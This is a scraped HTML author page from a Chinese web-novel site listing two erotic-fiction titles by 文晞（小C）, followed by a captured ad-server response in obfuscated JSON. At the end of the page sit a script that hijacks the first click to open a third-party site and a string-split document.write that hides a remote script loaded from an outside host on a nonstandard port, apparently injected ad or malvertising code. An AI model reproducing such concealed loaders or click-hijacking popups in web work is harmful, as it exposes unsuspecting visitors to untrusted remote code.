

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbta.com/author/%E6%96%87%E6%99%9E%EF%BC%88%E5%B0%8FC%EF%BC%89/
body_size: 2775
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>文晞（小C）_文晞（小C）小说作品全集 - 隐霸小说网</title>
<meta name="keywords" content="文晞（小C）,文晞（小C）作品集,文晞（小C）小说书籍全集。">
<meta name="description" content="文晞（小C）小说全集，文晞（小C）小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>文晞（小C）</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="文晞（小C）">
            </span>
            <span class="AIsectionOne-name-right">
                <label>文晞（小C）</label>
                <label>共收录 2 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>文晞（小C）的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/10388/" title="深宫残情">深宫残情</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> | 简介 | 渺渺深宫 , 萧然残梦。 情馀一分 , 忆存永恆。 他愣愣的看着眼前的她 , 最终 , 他兀自的傻笑了声。 顿时恍悟 , 眼前的这个女孩 , 早已在不知不觉中 , 不只完全卸下了他的心防?, <br>本站提示：各位书友要是觉得《深宫残情》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/8786/" title="那年，十七岁">那年，十七岁</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> ╓????????? ╖ 故事简介 ╘????????? ╛ × 2019 POPO华文创作大赏【爱情组】 「不要在十七岁时爱上某个人， 因为那个人，会是你最难忘掉的那个人。」 一直以来，我总是半信半疑那些出现在社 <br>本站提示：各位书友要是觉得《那年，十七岁》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe4a40c5930d4e8d85acc7630b3e812f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2411gc.4jnbuy.com:8005/d/4948?t=0.8171041878484322
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1KQ@@n}1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}}p(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}}p(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/STY)}00omd_pdq@K{1{hm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}